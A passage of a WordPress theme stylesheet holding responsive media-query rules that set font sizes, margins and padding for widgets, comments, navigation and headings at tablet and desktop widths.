    line-height: 54px;

    width: 54px;
  }

  .post-password-form label,
  .post-navigation .meta-nav,
  .image-navigation,
  .comment-navigation,
  .author-heading,
  .author-bio,
  .entry-footer,
  .page-links a,
  .page-links span,
  .comment-metadata,
  .pingback .edit-link,
  .comment-list .reply,
  .comment-notes,
  .comment-awaiting-moderation,
  .logged-in-as,
  .comment-form label,
  .form-allowed-tags,
  .site-info,
  .wp-caption-text,
  .gallery-caption,
  .entry-caption,
  .widecolumn label,
  .widecolumn .mu_register label {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .pagination .nav-links {
    min-height: 3.2941em;
  }

  .pagination .page-numbers {
    line-height: 3.2941em;

    padding: 0 0.8235em;
  }

  .pagination .prev,
  .pagination .next {
    height: 56px;

    padding: 0;

    width: 56px;
  }

  .pagination .prev:before,
  .pagination .next:before {
    height: 56px;

    line-height: 56px;

    width: 56px;
  }

  .image-navigation .nav-previous a:before,
  .image-navigation .nav-next a:after,
  .comment-navigation .nav-previous a:before,
  .comment-navigation .nav-next a:after {
    top: 2px;
  }

  blockquote.alignleft,
  .wp-caption.alignleft,
  img.alignleft {
    margin: 0.4118em 1.6471em 1.6471em 0;
  }

  blockquote.alignright,
  .wp-caption.alignright,
  img.alignright {
    margin: 0.4118em 0 1.6471em 1.6471em;
  }

  blockquote.aligncenter,
  .wp-caption.aligncenter,
  img.aligncenter {
    margin-top: 0.4118em;

    margin-bottom: 1.6471em;
  }

  .wp-caption.alignleft,
  .wp-caption.alignright,
  .wp-caption.aligncenter {
    margin-bottom: 1.2353em;
  }

  .site-branding {
    min-height: 3.7059em;

    padding-right: 66px;
  }

  .site-title {
    font-size: 29px;

    font-size: 2.9rem;

    line-height: 1.2069;
  }

  .custom-logo {
    max-height: 105px;
  }

  .wp-custom-logo .site-title {
    margin-top: 0.482758621em;
  }

  .site-description {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .widget {
    font-size: 14px;

    font-size: 1.4rem;

    line-height: 1.5;
  }

  .widget p,
  .widget address,
  .widget hr,
  .widget ul,
  .widget ol,
  .widget dl,
  .widget dd,
  .widget table,
  .widget pre {
    margin-bottom: 1.5em;
  }

  .widget li > ul,
  .widget li > ol {
    margin-bottom: 0;
  }

  .widget blockquote {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.6471;

    margin-bottom: 1.6471em;

    margin-left: -1.2353em;

    padding-left: 1em;
  }

  .widget blockquote p {
    margin-bottom: 1.6471em;
  }

  .widget blockquote cite,
  .widget blockquote small {
    font-size: 14px;

    font-size: 1.4rem;

    line-height: 1.5;
  }

  .widget blockquote > blockquote {
    margin-left: 0;
  }

  .widget pre {
    line-height: 1.5;

    padding: 0.75em;
  }

  .widget button,
  .widget input,
  .widget select,
  .widget textarea {
    line-height: 1.75;
  }

  .widget button,
  .widget input {
    line-height: normal;
  }

  .widget button,
  .widget input[type="button"],
  .widget input[type="reset"],
  .widget input[type="submit"] {
    font-size: 14px;

    font-size: 1.4rem;

    padding: 0.8214em 1.6429em;
  }

  .widget input[type="text"],
  .widget input[type="email"],
  .widget input[type="url"],
  .widget input[type="password"],
  .widget input[type="search"],
  .widget textarea {
    padding: 0.5625em;
  }

  .widget blockquote.alignleft,
  .widget .wp-caption.alignleft,
  .widget img.alignleft {
    margin: 0.5em 1.5em 1.5em 0;
  }

  .widget blockquote.alignright,
  .widget .wp-caption.alignright,
  .widget img.alignright {
    margin: 0.5em 0 1.5em 1.5em;
  }

  .widget blockquote.aligncenter,
  .widget .wp-caption.aligncenter,
  .widget img.aligncenter {
    margin-top: 0.5em;

    margin-bottom: 1.5em;
  }

  .widget .wp-caption.alignleft,
  .widget .wp-caption.alignright,
  .widget .wp-caption.aligncenter {
    margin-bottom: 1em;
  }

  .widget-title {
    margin: 0 0 1.5em;
  }

  .widget_calendar td,
  .widget_calendar th {
    line-height: 2.9286;
  }

  .widget_calendar caption {
    margin: 0 0 1.5em;
  }

  .widget_archive li,
  .widget_categories li,
  .widget_links li,
  .widget_meta li,
  .widget_nav_menu li,
  .widget_pages li,
  .widget_recent_comments li,
  .widget_recent_entries li {
    padding: 0.9643em 0;
  }

  .widget_categories .children,
  .widget_nav_menu .sub-menu,
  .widget_pages .children {
    margin: 0.9643em 0 0 1em;

    padding-top: 0.9643em;
  }

  .widget_rss li {
    margin-bottom: 1.5em;
  }

  .widget_rss .rss-date,
  .widget_rss cite {
    line-height: 1.75;
  }

  .post-thumbnail {
    margin-bottom: 3em;
  }

  .entry-title,
  .widecolumn h2 {
    font-size: 35px;

    font-size: 3.5rem;

    line-height: 1.2;

    margin-bottom: 1.2em;
  }

  .entry-content h1,
  .entry-summary h1,
  .page-content h1,
  .comment-content h1 {
    font-size: 35px;

    font-size: 3.5rem;

    line-height: 1.2;

    margin-top: 1.6em;

    margin-bottom: 0.8em;
  }

  .entry-content h2,
  .entry-summary h2,
  .page-content h2,
  .comment-content h2 {
    font-size: 29px;

    font-size: 2.9rem;

    line-height: 1.2069;

    margin-top: 1.931em;

    margin-bottom: 0.9655em;
  }

  .entry-content h3,
  .entry-summary h3,
  .page-content h3,
  .comment-content h3 {
    font-size: 24px;

    font-size: 2.4rem;

    line-height: 1.1667;

    margin-top: 2.3333em;

    margin-bottom: 1.1667em;
  }

  .entry-content h4,
  .entry-summary h4,
  .page-content h4,
  .comment-content h4 {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.4;

    margin-top: 2.8em;

    margin-bottom: 1.4em;
  }

  .entry-content h5,
  .entry-content h6,
  .entry-summary h5,
  .entry-summary h6,
  .page-content h5,
  .page-content h6,
  .comment-content h5,
  .comment-content h6 {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.2353;

    margin-top: 3.2941em;

    margin-bottom: 1.6471em;
  }

  .entry-content .more-link:after,
  .entry-summary .more-link:after {
    font-size: 24px;

    top: 2px;
  }

  .author-info {
    margin: 0 9.0909%;

    padding: 9.0909% 0;
  }

  .author-info .avatar {
    height: 42px;

    margin: 0 1.6471em 1.6471em 0;

    width: 42px;
  }

  .author-link:after {
    top: 3px;
  }

  .posted-on:before,
  .byline:before,
  .cat-links:before,
  .tags-links:before,
  .comments-link:before,
  .entry-format:before,
  .edit-link:before,
  .full-size-link:before {
    top: 3px;
  }

  .taxonomy-description {
    padding-top: 0.4118em;
  }

  .page-title,
  .comments-title,
  .comment-reply-title,
  .post-navigation .post-title {
    font-size: 24px;

    font-size: 2.4rem;

    line-height: 1.1667;
  }

  .page-links {
    margin-bottom: 1.4117em;
  }

  .page-links a,
  .page-links > span {
    margin: 0 0.2857em 0.2857em 0;
  }

  .entry-attachment {
    margin-bottom: 1.6471em;
  }

  .format-aside .entry-title,
  .format-image .entry-title,
  .format-video .entry-title,
  .format-quote .entry-title,
  .format-gallery .entry-title,
  .format-status .entry-title,
  .format-link .entry-title,
  .format-audio .entry-title,
  .format-chat .entry-title {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.4;

    margin-bottom: 1.4em;
  }

  .format-link .entry-title a:after {
    top: 0.0833em;
  }

  .comments-title {
    margin-bottom: 1.4em;
  }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 1.6471em 0;
  }

  .comment-list + .comment-respond,
  .comment-navigation + .comment-respond {
    padding-top: 1.6471em;
  }

  .comment-list .children > li {
    padding-left: 1.2353em;
  }

  .comment-meta {
    position: relative;
  }

  .comment-author {
    margin-bottom: 0;
  }

  .comment-author .avatar {
    height: 42px;

    margin-right: 1.64705em;

    position: relative;

    top: 5px;

    width: 42px;
  }

  .comment-metadata .edit-link:before {
    top: 2px;
  }

  .pingback .edit-link:before {
    top: 6px;
  }

  .bypostauthor > article .fn:after {
    top: 7px;

    left: 6px;
  }

  .comment-content ul,
  .comment-content ol {
    margin-bottom: 1.6471em;
  }

  .comment-list .reply a {
    padding: 0.4286em 0.8571em;
  }

  .comment-form,
  .no-comments {
    padding-top: 1.6471em;
  }

  .comment-reply-title small a:before {
    top: -1px;
  }

  embed,
  iframe,
  object,
  video {
    margin-bottom: 1.6471em;
  }

  .wp-audio-shortcode,
  .wp-video,
  .wp-playlist.wp-audio-playlist {
    font-size: 17px;

    font-size: 1.7rem;

    margin-bottom: 1.6471em;
  }

  .wp-caption,
  .gallery {
    margin-bottom: 1.6471em;
  }

  .widecolumn .mu_alert {
    margin-bottom: 1.6471em;
  }

  .widecolumn p {
    margin: 1.6471em 0;
  }

  .widecolumn p + h2 {
    margin-top: 1.6em;
  }

  .widecolumn #key,
  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #blogname,
  .widecolumn .mu_register #user_name {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: normal;
  }

  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #user_name {
    margin: 0 0 0.4117em;
  }
}

/**

 * 16.3 Tablet Large 880px

 */

@media screen and (min-width: 55em) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.6842;
  }

  button,
  input {
    line-height: normal;
  }

  p,
  address,
  pre,
  hr,
  ul,
  ol,
  dl,
  dd,
  table {
    margin-bottom: 1.6842em;
  }

  blockquote {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.8182;

    margin-bottom: 1.8182em;

    margin-left: -1.0909em;

    padding-left: 0.9091em;
  }

  blockquote p {
    margin-bottom: 1.8182em;
  }

  blockquote cite,
  blockquote small {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.6842;
  }

  pre {
    line-height: 1.2632;
  }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .post-password-form input[type="submit"],
  .widecolumn #submit,
  .widecolumn .mu_register input[type="submit"] {
    font-size: 16px;

    font-size: 1.6rem;

    padding: 0.8125em 1.625em;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    padding: 0.5278em;
  }

  .main-navigation {
    font-size: 16px;

    font-size: 1.6rem;

    line-height: 1.5;
  }

  .main-navigation a {
    padding: 0.75em 0;
  }

  .main-navigation .menu-item-description {
    font-size: 16px;

    font-size: 1.6rem;

    line-height: 1.5;
  }

  .social-navigation ul {
    margin-bottom: -1.2632em;
  }

  .social-navigation a {
    height: 2.5263em;

    width: 2.5263em;
  }

  .secondary-toggle {
    height: 64px;

    width: 64px;
  }

  .secondary-toggle:before {
    line-height: 62px;

    width: 62px;
  }

  .post-password-form label,
  .post-navigation .meta-nav,
  .comment-navigation,
  .image-navigation,
  .author-heading,
  .author-bio,
  .entry-footer,
  .page-links a,
  .page-links span,
  .comment-metadata,
  .pingback .edit-link,
  .comment-list .reply,
  .comment-notes,
  .comment-awaiting-moderation,
  .logged-in-as,
  .comment-form label,
  .form-allowed-tags,
  .site-info,
  .wp-caption-text,
  .gallery-caption,
  .entry-caption,
  .widecolumn label,
  .widecolumn .mu_register label {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .pagination .nav-links {
    min-height: 3.3684em;
  }

  .pagination .page-numbers {
    line-height: 3.3684em;

    padding: 0 0.8421em;
  }

  .pagination .prev,
  .pagination .next {
    height: 64px;

    padding: 0;

    width: 64px;
  }

  .pagination .prev:before,
  .pagination .next:before {
    height: 64px;

    line-height: 64px;

    width: 64px;
  }

  .image-navigation .nav-previous a:before,
  .image-navigation .nav-next a:after,
  .comment-navigation .nav-previous a:before,
  .comment-navigation .nav-next a:after {
    font-size: 24px;

    top: -1px;
  }

  blockquote.alignleft,
  .wp-caption.alignleft,
  img.alignleft {
    margin: 0.4211em 1.6842em 1.6842em 0;
  }

  blockquote.alignright,
  .wp-caption.alignright,
  img.alignright {
    margin: 0.4211em 0 1.6842em 1.6842em;
  }

  blockquote.aligncenter,
  .wp-caption.aligncenter,
  img.aligncenter {
    margin-top: 0.4211em;

    margin-bottom: 1.6842em;
  }

  .wp-caption.alignleft,
  .wp-caption.alignright,
  .wp-caption.aligncenter {
    margin-bottom: 1.2632em;
  }

  .site-branding {
    min-height: 3.7895em;

    padding-right: 74px;
  }

  .site-title {
    font-size: 32px;

    font-size: 3.2rem;

    line-height: 1.25;
  }

  .custom-logo {
    max-height: 104px;
  }

  .wp-custom-logo .site-title {
    margin-top: 0.5em;
  }

  .site-description {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget blockquote {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.6842;

    margin-bottom: 1.6842em;

    margin-left: -1.2632em;

    padding-left: 1.0526em;
  }

  .widget blockquote p {
    margin-bottom: 1.6842em;
  }

  .widget blockquote cite,
  .widget blockquote small {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget button,
  .widget input,
  .widget select,
  .widget textarea {
    line-height: 1.5;
  }

  .widget button,
  .widget input {
    line-height: normal;
  }

  .widget button,
  .widget input[type="button"],
  .widget input[type="reset"],
  .widget input[type="submit"] {
    font-size: 16px;

    font-size: 1.6rem;

    padding: 0.8125em 1.625em;
  }

  .widget input[type="text"],
  .widget input[type="email"],
  .widget input[type="url"],
  .widget input[type="password"],
  .widget input[type="search"],
  .widget textarea {
    padding: 0.75em;
  }

  .widget .wp-caption-text,
  .widget .gallery-caption {
    line-height: 1.5;
  }

  .widget_calendar td,
  .widget_calendar th {
    line-height: 2.9375;
  }

  .widget_archive li,
  .widget_categories li,
  .widget_links li,
  .widget_meta li,
  .widget_nav_menu li,
  .widget_pages li,
  .widget_recent_comments li,
  .widget_recent_entries li {
    padding: 0.7188em 0;
  }

  .widget_categories .children,
  .widget_nav_menu .sub-menu,
  .widget_pages .children {
    margin: 0.7188em 0 0 1em;

    padding-top: 0.7188em;
  }

  .widget_rss .rss-date,
  .widget_rss cite {
    font-size: 13px;

    font-size: 1.3rem;

    line-height: 1.8462;
  }

  .post-thumbnail {
    margin-bottom: 2.9474em;
  }

  .entry-title,
  .widecolumn h2 {
    font-size: 39px;

    font-size: 3.9rem;

    line-height: 1.2308;

    margin-bottom: 1.2308em;
  }

  .entry-content h1,
  .entry-summary h1,
  .page-content h1,
  .comment-content h1 {
    font-size: 39px;

    font-size: 3.9rem;

    line-height: 1.2308;

    margin-top: 1.641em;

    margin-bottom: 0.8205em;
  }

  .entry-content h2,
  .entry-summary h2,
  .page-content h2,
  .comment-content h2 {
    font-size: 32px;

    font-size: 3.2rem;

    line-height: 1.25;

    margin-top: 2em;

    margin-bottom: 1em;
  }

  .entry-content h3,
  .entry-summary h3,
  .page-content h3,
  .comment-content h3 {
    font-size: 27px;

    font-size: 2.7rem;

    line-height: 1.1852;

    margin-top: 2.3704em;

    margin-bottom: 1.1852em;
  }

  .entry-content h4,
  .entry-summary h4,
  .page-content h4,
  .comment-content h4 {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.4545;

    margin-top: 2.9091em;

    margin-bottom: 1.4545em;
  }

  .entry-content h5,
  .entry-content h6,
  .entry-summary h5,
  .entry-summary h6,
  .page-content h5,
  .page-content h6,
  .comment-content h5,
  .comment-content h6 {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.2632;

    margin-top: 3.3684em;

    margin-bottom: 1.6842em;
  }

  .entry-content .more-link:after,
  .entry-summary .more-link:after {
    top: 3px;
  }

  .author-info .avatar {
    height: 56px;

    margin: 0 1.6842em 1.6842em 0;

    width: 56px;
  }

  .author-link:after {
    font-size: 24px;

    top: 0;
  }

  .posted-on:before,
  .byline:before,
  .cat-links:before,
  .tags-links:before,
  .comments-link:before,
  .entry-format:before,
  .edit-link:before,
  .full-size-link:before {
    top: 4px;
  }

  .taxonomy-description {
    padding-top: 0.4211em;
  }

  .page-title,
  .comments-title,
  .comment-reply-title,
  .post-navigation .post-title {
    font-size: 27px;

    font-size: 2.7rem;

    line-height: 1.1852;
  }

  .page-links {
    margin-bottom: 1.4736em;
  }

  .page-links a,
  .page-links > span {
    margin: 0 0.25em 0.25em 0;
  }

  .entry-attachment {
    margin-bottom: 1.6842em;
  }

  .format-aside .entry-title,
  .format-image .entry-title,
  .format-video .entry-title,
  .format-quote .entry-title,
  .format-gallery .entry-title,
  .format-status .entry-title,
  .format-link .entry-title,
  .format-audio .entry-title,
  .format-chat .entry-title {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.4545;

    margin-bottom: 1.4545em;
  }

  .format-link .entry-title a:after {
    top: 0.125em;
  }

  .comments-title {
    margin-bottom: 1.4545em;
  }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 1.6842em 0;
  }

  .comment-list + .comment-respond,
  .comment-navigation + .comment-respond {
    padding-top: 1.6842em;
  }

  .comment-list .children > li {
    padding-left: 1.4737em;
  }

  .comment-author .avatar {
    height: 56px;

    margin-right: 1.6842em;

    top: 3px;

    width: 56px;
  }

  .comment-metadata {
    line-height: 2;
  }

  .comment-metadata .edit-link:before {
    top: 8px;
  }

  .pingback .edit-link:before {
    top: 8px;
  }

  .bypostauthor > article .fn:after {
    top: 8px;
  }

  .comment-content ul,
  .comment-content ol {
    margin-bottom: 1.6842em;
  }

  .comment-list .reply a {
    padding: 0.4375em 0.875em;
  }

  .comment-form,
  .no-comments {
    padding-top: 1.6842em;
  }

  embed,
  iframe,
  object,
  video {
    margin-bottom: 1.6842em;
  }

  .wp-audio-shortcode,
  .wp-video,
  .wp-playlist.wp-audio-playlist {
    font-size: 19px;

    font-size: 1.9rem;

    margin-bottom: 1.6842em;
  }

  .wp-caption,
  .gallery {
    margin-bottom: 1.6842em;
  }

  .widecolumn .mu_alert {
    margin-bottom: 1.6842em;
  }

  .widecolumn p {
    margin: 1.6842em 0;
  }

  .widecolumn p + h2 {
    margin-top: 1.641em;
  }

  .widecolumn #key,
  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #blogname,
  .widecolumn .mu_register #user_name {
    font-size: 19px;

    font-size: 1.9rem;
  }

  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #user_name {
    margin: 0 0 0.421em;
  }
}

/**

 * 16.4 Desktop Small 955px

 */

@media screen and (min-width: 59.6875em) {
  body:before {
    /*background-color: #fff;*/

    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 100%;

    min-height: 100%;

    position: fixed;

    top: 0;

    left: 0;

    width: 29.4118%;

    z-index: 0; /* Fixes flashing bug with scrolling on Safari */
  }

  .site {
    margin: 0 auto;

    max-width: 1403px;
  }

  .sidebar {
    /*float: left;*/

    /*margin-right: -100%;*/

    max-width: 413px;

    position: relative;

    width: 29.4118%;

    background-color: rgba(0, 0, 0, 0.6);

    box-shadow: 0px 0px 15px rgba(121, 191, 255, 0.56);
  }

  .secondary {
    background-color: transparent;

    box-shadow: none;

    display: block;

    margin: 0;

    padding: 0;
  }

  .site-main {
    /*padding: 8.3333% 0;*/
  }

  .site-content {
    display: block;

    float: left;

    margin-left: 29.4118%;

    width: 70.5882%;
  }

  body {
    font-size: 15px;

    font-size: 1.5rem;

    line-height: 1.6;
  }

  p,
  address,
  pre,
  hr,
  ul,
  ol,
  dl,
  dd,
  table {
    margin-bottom: 1.6em;
  }

  blockquote {
    font-size: 18px;

    font-size: 1.8rem;

    line-height: 1.6667;

    margin-bottom: 1.6667em;

    margin-left: -1.3333em;

    padding-left: 1.1111em;
  }

  blockquote cite,
  blockquote small {
    font-size: 15px;

    font-size: 1.5rem;

    line-height: 1.6;
  }

  pre {
    line-height: 1.2;
  }

  button,
  input,
  select,
  textarea {
    font-size: 16px;

    font-size: 1.6rem;

    line-height: 1.5;
  }

  button,
  input {
    line-height: normal;
  }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .post-password-form input[type="submit"],
  .widecolumn #submit,
  .widecolumn .mu_register input[type="submit"] {
    font-size: 12px;

    font-size: 1.2rem;

    padding: 0.7917em 1.5833em;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    padding: 0.375em;
  }

  .main-navigation {
    font-size: 12px;

    font-size: 1.2rem;

    margin: 0 20% 20%;
  }

  .main-navigation a {
    padding: 0.5em 0;
  }

  .main-navigation .menu-item-has-children > a {
    padding-right: 30px;
  }

  .main-navigation .menu-item-description {
    font-size: 12px;

    font-size: 1.2rem;

    line-height: 1.5;
  }

  .dropdown-toggle {
    height: 24px;

    width: 24px;
  }

  .dropdown-toggle:after {
    font-size: 16px;

    line-height: 24px;

    width: 24px;
  }

  .social-navigation {
    margin: 0 20% 20%;
  }

  .social-navigation ul {
    margin-bottom: -1.6em;
  }

  .social-navigation li {
    width: 25%;
  }

  .social-navigation a {
    height: 3.2em;
  }

  .secondary-toggle {
    display: none;
  }

  .post-password-form label,
  .post-navigation .meta-nav,
  .comment-navigation,
  .image-navigation,
  .author-heading,
  .author-bio,
  .entry-footer,
  .page-links a,
  .page-links span,
  .comment-metadata,
  .pingback .edit-link,
  .comment-list .reply,
  .comment-notes,
  .comment-awaiting-moderation,
  .logged-in-as,
  .comment-form label,
  .form-allowed-tags,
  .site-info,
  .wp-caption-text,
  .gallery-caption,
  .entry-caption,
  .widecolumn label,
  .widecolumn .mu_register label {
    font-size: 12px;

    font-size: 1.2rem;
  }

  .post-navigation {
    margin: 8.3333% 8.3333% 0;
  }

  .post-navigation a {
    padding: 5% 10%;
  }

  .pagination {
    margin: 8.333% 8.333% 0;
  }

  .pagination .nav-links {
    min-height: 3.2em;
  }

  .pagination .page-numbers {
    line-height: 3.2em;

    padding: 0 0.8em;
  }

  .pagination .prev,
  .pagination .next {
    height: 48px;

    padding: 0;

    width: 48px;
  }

  .pagination .prev:before,
  .pagination .next:before {
    height: 48px;

    line-height: 48px;

    width: 48px;
  }

  .image-navigation .nav-previous a:before,
  .image-navigation .nav-next a:after,
  .comment-navigation .nav-previous a:before,
  .comment-navigation .nav-next a:after {
    font-size: 16px;

    top: 0;
  }

  .image-navigation {
    padding: 0 10%;
  }

  blockquote.alignleft,
  .wp-caption.alignleft,
  img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
  }

  blockquote.alignright,
  .wp-caption.alignright,
  img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
  }

  blockquote.aligncenter,
  .wp-caption.aligncenter,
  img.aligncenter {
    clear: both;

    margin-top: 0.4em;

    margin-bottom: 1.6em;
  }

  .wp-caption.alignleft,
  .wp-caption.alignright,
  .wp-caption.aligncenter {
    margin-bottom: 1.2em;
  }

  .site-header {
    background-color: transparent;

    border-bottom: 0;

    margin: 20% 0;

    padding: 0 20%;
  }

  .site-branding {
    min-height: 0;

    padding: 0;
  }

  .site-title {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.3636;
  }

  .custom-logo {
    max-height: none;
  }

  .wp-custom-logo .site-title {
    margin-top: 0.545454545em;
  }

  .site-description {
    font-size: 12px;

    font-size: 1.2rem;
  }

  .widget {
    font-size: 12px;

    font-size: 1.2rem;

    margin: 0 0 20%;

    padding: 0 20%;
  }

  .widget blockquote {
    font-size: 12px;

    font-size: 1.2rem;

    line-height: 1.5;

    margin-bottom: 1.5em;

    margin-left: -1.5em;

    padding-left: 1.1667em;
  }

  .widget blockquote p {
    margin-bottom: 1.5em;
  }

  .widget blockquote cite,
  .widget blockquote small {
    font-size: 12px;

    font-size: 1.2rem;
  }

  .widget pre {
    padding: 0.5em;
  }

  .widget button,
  .widget input,
  .widget select,
  .widget textarea {
    font-size: 12px;

    font-size: 1.2rem;
  }

  .widget button,
  .widget input[type="button"],
  .widget input[type="reset"],
  .widget input[type="submit"] {
    font-size: 12px;

    font-size: 1.2rem;

    padding: 0.5417em 1.0833em;
  }

  .widget input[type="text"],
  .widget input[type="email"],
  .widget input[type="url"],
  .widget input[type="password"],
  .widget input[type="search"],
  .widget textarea {
    padding: 0.4583em;
  }

  .widget .wp-caption-text,
  .widget .gallery-caption {
    font-size: 12px;

    font-size: 1.2rem;
  }

  .widget_calendar td,
  .widget_calendar th {
    line-height: 1.9167;
  }

  .widget_archive li,
  .widget_categories li,
  .widget_links li,
  .widget_meta li,
  .widget_nav_menu li,
  .widget_pages li,
  .widget_recent_comments li,
  .widget_recent_entries li {
    padding: 0.4583em 0;
  }

  .widget_categories .children,
  .widget_nav_menu .sub-menu,
  .widget_pages .children {
    margin: 0.4583em 0 0 1em;

    padding-top: 0.4583em;
  }

  .widget_rss .rss-date,
  .widget_rss cite {
    font-size: 12px;

    font-size: 1.2rem;

    line-height: 1.5;
  }

  .hentry,
  .page-header,
  .page-content {
    margin: 0 8.3333%;
  }

  .hentry {
    padding-top: 8.3333%;
  }

  .hentry + .hentry,
  .page-header + .hentry,
  .page-header + .page-content {
    margin-top: 8.3333%;
  }

  .post-thumbnail {
    margin-bottom: 2.4em;
  }

  .entry-header {
    padding: 0 10%;
  }

  .entry-title,
  .widecolumn h2 {
    font-size: 31px;

    font-size: 3.1rem;

    line-height: 1.1613;

    margin-bottom: 1.1613em;
  }

  .entry-content,
  .entry-summary {
    padding: 0 10% 10%;
  }

  .entry-content h1,
  .entry-summary h1,
  .page-content h1,
  .comment-content h1 {
    font-size: 31px;

    font-size: 3.1rem;

    line-height: 1.1613;

    margin-top: 1.5484em;

    margin-bottom: 0.7742em;
  }

  .entry-content h2,
  .entry-summary h2,
  .page-content h2,
  .comment-content h2 {
    font-size: 26px;

    font-size: 2.6rem;

    line-height: 1.3846;

    margin-top: 1.8462em;

    margin-bottom: 0.9231em;
  }

  .entry-content h3,
  .entry-summary h3,
  .page-content h3,
  .comment-content h3 {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.3636;

    margin-top: 2.1818em;

    margin-bottom: 1.0909em;
  }

  .entry-content h4,
  .entry-summary h4,
  .page-content h4,
  .comment-content h4 {
    font-size: 18px;

    font-size: 1.8rem;

    line-height: 1.3333;

    margin-top: 2.6667em;

    margin-bottom: 1.3333em;
  }

  .entry-content h5,
  .entry-content h6,
  .entry-summary h5,
  .entry-summary h6,
  .page-content h5,
  .page-content h6,
  .comment-content h5,
  .comment-content h6 {
    font-size: 15px;

    font-size: 1.5rem;

    line-height: 1.2;

    margin-top: 3.2em;

    margin-bottom: 1.6em;
  }

  .entry-content .more-link:after,
  .entry-summary .more-link:after {
    font-size: 16px;

    top: 5px;
  }

  .author-info {
    margin: 0 10%;

    padding: 10% 0;
  }

  .author-info .avatar {
    height: 36px;

    margin: 0 1.5em 1.5em 0;

    width: 36px;
  }

  .author-link:after {
    font-size: 16px;

    top: 1px;
  }

  .entry-footer {
    padding: 5% 10%;
  }

  .posted-on:before,
  .byline:before,
  .cat-links:before,
  .tags-links:before,
  .comments-link:before,
  .entry-format:before,
  .edit-link:before,
  .full-size-link:before {
    top: 0;
  }

  .page-header {
    padding: 4.1666% 8.3333%;
  }

  .page-content {
    padding: 8.3333%;
  }

  .taxonomy-description {
    padding-top: 0.4em;
  }

  .page-title,
  .comments-title,
  .comment-reply-title,
  .post-navigation .post-title {
    font-size: 18px;

    font-size: 1.8rem;

    line-height: 1.3333;
  }

  .page-links {
    margin-bottom: 1.3333em;
  }

  .page-links a,
  .page-links > span {
    margin: 0 0.3333em 0.3333em 0;
  }

  .entry-attachment {
    margin-bottom: 1.6em;
  }

  .format-aside .entry-title,
  .format-image .entry-title,
  .format-video .entry-title,
  .format-quote .entry-title,
  .format-gallery .entry-title,
  .format-status .entry-title,
  .format-link .entry-title,
  .format-audio .entry-title,
  .format-chat .entry-title {
    font-size: 18px;

    font-size: 1.8rem;

    line-height: 1.3333;

    margin-bottom: 1.3333em;
  }

  .format-link .entry-title a:after {
    top: 0;
  }

  .comments-area {
    margin: 8.3333% 8.3333% 0;

    padding: 8.3333%;
  }

  .comments-title {
    margin-bottom: 1.3333em;
  }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 1.6em 0;
  }

  .comment-list + .comment-respond,
  .comment-navigation + .comment-respond {
    padding-top: 1.6em;
  }

  .comment-list .children > li {
    padding-left: 0.8em;
  }

  .comment-author {
    margin-bottom: 0.4em;
  }

  .comment-author .avatar {
    height: 24px;

    margin-right: 0.8em;

    top: 0;

    width: 24px;
  }

  .comment-metadata .edit-link:before {
    top: 3px;
  }

  .pingback .edit-link:before {
    top: 5px;
  }

  .bypostauthor > article .fn:after {
    top: 5px;

    left: 3px;
  }

  .comment-content ul,
  .comment-content ol {
    margin-bottom: 2em;
  }

  .comment-list .reply a {
    padding: 0.4167em 0.8333em;
  }

  .comment-form,
  .no-comments {
    padding-top: 1.6em;
  }

  .comment-reply-title small a:before {
    top: -3px;
  }

  .site-footer {
    float: left;

    margin: 0 0 0 35.2941%;

    padding: 0;

    width: 58.8235%;
  }

  .site-info {
    padding: 5% 10%;
  }

  embed,
  iframe,
  object,
  video {
    margin-bottom: 1.6em;
  }

  .wp-audio-shortcode,
  .wp-video,
  .wp-playlist.wp-audio-playlist {
    font-size: 15px;

    font-size: 1.5rem;

    margin-bottom: 1.6em;
  }

  .wp-caption,
  .gallery {
    margin-bottom: 1.6em;
  }

  .widecolumn {
    margin: 8.3333%;

    padding: 8.3333%;
  }

  .widecolumn .mu_alert {
    margin-bottom: 1.6em;
  }

  .widecolumn p {
    margin: 1.6em 0;
  }

  .widecolumn p + h2 {
    margin-top: 1.5484em;
  }

  .widecolumn #key,
  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #blogname,
  .widecolumn .mu_register #user_name {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #user_name {
    margin: 0 0 0.375em;
  }
}

